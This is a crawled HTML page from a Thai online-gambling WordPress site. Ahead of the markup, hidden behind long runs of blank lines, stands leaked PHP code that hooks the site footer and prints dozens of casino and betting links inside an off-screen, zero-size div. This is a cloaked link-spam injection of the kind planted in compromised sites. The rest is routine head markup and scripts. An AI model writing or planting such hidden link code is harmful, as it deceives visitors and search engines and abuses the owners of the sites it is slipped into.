

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ufa551.org/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3/
body_size: 18632
content:

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































add_action('wp_footer', function () {
    echo '<div class="partners" style="overflow: hidden; height: 1px; position:absolute; left: -9000px;">';
    $links = [        'https://star111-india.com' => 'star111 login',
        'https://in-becric.com' => 'https://in-becric.com',
        'https://jili869.com/slots/' => 'bingo empire',
        'https://play-city.com.mx/' => 'PlayCity',
        'https://ignition-casino-au.com/' => ' ignition casino',
        'https://lottostar-login.co.za' => 'lottostar',
        'https://casino-juegalo.com' => 'juegalo casino',
        'https://kalyterakazino.gr' => 'online casino greece',
        'https://casinostrendus.com/' => 'strendus casino',
        'SPINSY-bet.com' => 'Spinsy',
        'https://gbets-login.co.za' => 'gbets',
        'https://genzobeta.com/' => 'genzobet giris',
        'https://amon-fr.com' => 'casino amon',
        'https://sunbet-login.co.za' => 'sunbet',
        'https://pickering-casino.com/' => 'Pickering online casino',
        'https://limitlesslogin.com/' => 'Limitless casino',
        'https://wild-swarm-2.com/' => 'Wild swarm 2',
        'https://mrpacho-bet.com' => 'mrpacho',
        'https://lottostar.org.za/crash/' => 'Lottostar crash game',
        'https://el-torero-slot.com/de/strategies/' => 'El torero slot strategies',
        'https://betxico-mx.com/en/login/' => 'betxico login',
        'https://betika-login.ke/' => 'betika',
        'https://betgray-giris.com/' => 'betgray',
        'https://casino-jugabet.com' => 'jugabet',
        'https://betmexico-mx.com' => 'betmexico',
        'https://vavada963.ru/en/app/' => 'Vavada app',
        'https://casino-royal-reels.com/8/' => 'Royal Reels 8',
        'https://boocasino.com.mx/apuestas/' => 'Boo casino app',
        'https://casino-doubleu.com/' => 'casino doubleu',
        'https://rockpaperscissors.casino/' => 'Rock Paper Scissors casino',
        'https://slots-book-of.com/' => 'Book of slots',
        'https://sun-ofegypt-3.com/en/' => 'sun of egypt 3',
        'https://king-billy-wincasino.com' => 'king billy win',
        'https://vivaro-casino-armenia.am/' => 'Vivaro Casino',
        'https://star111in.com' => 'star111',
        'https://betmaster-mx.com/' => 'betmaster',
        'https://tres-reyes-casino.com' => '3reyes casino',
        'https://cassinofortunemouse.com/en/' => 'fortune mouse',
        'https://blood-slot.com/providers/game-art/castle-blood/' => 'castle blood',
        'https://pocketgames-slot.com/en/' => 'pg soft',
        'https://casino-croco.com/cs/' => 'croco casino',
        'https://ugga-bugga.com/de/' => 'Ugga bugga slot',
        'https://pink-elephants-slot.com/casino/' => 'pinck elephants casino',
        'https://casino-betty.com/' => 'Betty',
        'https://paripesa.ph/' => 'Paripesa',
        'https://easybet-login.co.za/horse-racing/' => 'Easybet horse recing',
        'https://moonwinca.com/app/' => 'moonwin app',
        'https://solar-queen.com/tr/' => 'solar queen',
        'https://black-panther-slot.com/it/' => 'Black panther slot',
        'https://aviamasters-bgaming.com/' => 'aviamasters',
        'https://casino-winpot.com' => 'winpot',
        'https://gbets.org.za' => 'gbets',
        'https://ganabetcasino.com.mx/tr/' => 'Ganabet Casino',
        'https://aviamasters2.com/ko/bonus/' => 'aviamasters bonus',
        'https://hasbet-giris.com/' => 'hasbet',
        'https://tigrinho-fortuneox.com' => 'ox fortune',
        'https://casino-strendus.com' => 'strendus casino',
        'https://frapapa.net/aviator/' => 'frapapa aviator'];
    foreach ($links as $url => $anchor) {
    	echo "<span class=\"$anchor\" style=\"display:inline-block;\"><h4 style=\"display:inline; font-size:0; line-height:0; overflow:hidden; height:1px; margin:0;\"><a href=\"$url\">$anchor</a></h4></span>";
    }
    echo '</div>';
});

















































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































<!DOCTYPE HTML>
<html lang="th" class="h-100">
<head>
	<meta charset="utf-8">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, viewport-fit=cover">
	    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css" integrity="sha384-zCbKRCUGaJDkqS1kPbPd7TveP5iyJE0EjAuZQTgFLD2ylzuqKfdKlfG/eSrtxUkn" crossorigin="anonymous">

	<link rel="stylesheet" href="https://ufa551.org/wp-content/themes/ak47/ajax/libs/font-awesome/5.15.1/css/all.min.css" integrity="sha512-+4zCK9k+qNFUR5X+cKL9EIR+ZOhtIloNl9GIKS57V1MyNsYpYcUrUeQc9vNfzsWfV28IaLL3i96P9sdNyeRssA==" crossorigin="anonymous">
	<style>
		:root {
			--base-color-1: rgb(36, 8, 8);
			--base-color-2: rgb(0, 16, 50);
			--base-color-3: rgb(0, 75, 161);
			--base-color-4: rgb(1, 54, 107);
			--base-color-5: rgb(1, 44, 94);
			--base-color-6: rgb(195, 127, 0);
			--base-color-7: rgb(236, 173, 0);
			--base-color-8: rgb(241, 236, 77);
			--base-color-9: rgb(127, 3, 3);
			--base-color-10: rgb(180, 0, 0);
			--base-color-11: rgb(0,9,36);
			--base-color-12: rgb(37, 37, 37);
		}
	</style>
	<link rel="stylesheet" href="https://ufa551.org/wp-content/themes/ak47/style.css?1763525133">
	<script src="https://code.jquery.com/jquery-3.6.0.js" integrity="sha256-H+K7U5CnXl1h5ywQfKtSj8PCmoN9aaq30gDh27Xc0jk=" crossorigin="anonymous"></script>
	<script src="https://ufa551.org/wp-content/themes/ak47/npm/popper.js@1.16.1/dist/umd/popper.min.js" integrity="sha384-9/reFTGAW83EW2RDu2S0VKaIzap3H66lZH81PoYlFhbGU+6BZp6G7niu735Sk7lN" crossorigin="anonymous"></script>
	<script src="https://ufa551.org/wp-content/themes/ak47/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v21.7 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ข่าวสาร | UFA551</title>
	<link rel="canonical" href="https://ufa551.org/ข่าวสาร/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ข่าวสาร" />
	<meta property="og:description" content="ข่าวสาร MAXMUNBET" />
	<meta property="og:url" content="https://ufa551.org/ข่าวสาร/" />
	<meta property="og:site_name" content="UFA551" />
	<meta property="article:publisher" content="https://web.facebook.com/profile.php?id=61552432254583" />
	<meta property="article:modified_time" content="2022-11-23T04:07:22+00:00" />
	<meta property="og:image" content="https://ufa551.org/wp-content/uploads/2022/11/cropped-logo1.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 นาที" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ufa551.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='http://ufa551.org/wp-content/uploads/font-awesome/v5.15.4/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='link-widget-title-css' href='https://ufa551.org/wp-content/plugins/link-widget-title/public/css/link-widget-title-public.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://ufa551.org/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ufa551.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='saswp-rf-style-css' href='https://ufa551.org/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-review-feature-front.min.css?ver=1.52' type='text/css' media='all' />
<link rel='stylesheet' id='saswp-frontend-css-css' href='https://ufa551.org/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/saswp-frontend.min.css?ver=1.52' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-rateyo-min-css-css' href='https://ufa551.org/wp-content/plugins/schema-and-structured-data-for-wp/admin_section/css/jquery.rateyo.min.css?ver=1.52' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css' type='text/css' media='all' integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-icons-css' href='https://ufa551.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ufa551.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-124-css' href='https://ufa551.org/wp-content/uploads/elementor/css/post-124.css?ver=1763468163' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://ufa551.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ufa551.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-849-css' href='https://ufa551.org/wp-content/uploads/elementor/css/post-849.css?ver=1763525133' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Vq76wejb3QJM4nDatBa5rUOve+9gkegsjCebvV/9fvXlGWo4HCMR4cJZjjcF6Viv" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<link rel='stylesheet' id='elementor-gf-kanit-css' href='https://fonts.googleapis.com/css?family=Kanit:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://ufa551.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ufa551.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ufa551.org/wp-content/plugins/link-widget-title/public/js/link-widget-title-public.js?ver=1.0.1" id="link-widget-title-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-KV5HK3K" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ufa551.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KV5HK3K");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ufa551.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ufa551.org/wp-json/wp/v2/pages/849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ufa551.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ufa551.org/?p=849' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ufa551.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fufa551.org%2F%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7%25e0%25b8%25aa%25e0%25b8%25b2%25e0%25b8%25a3%2F" />
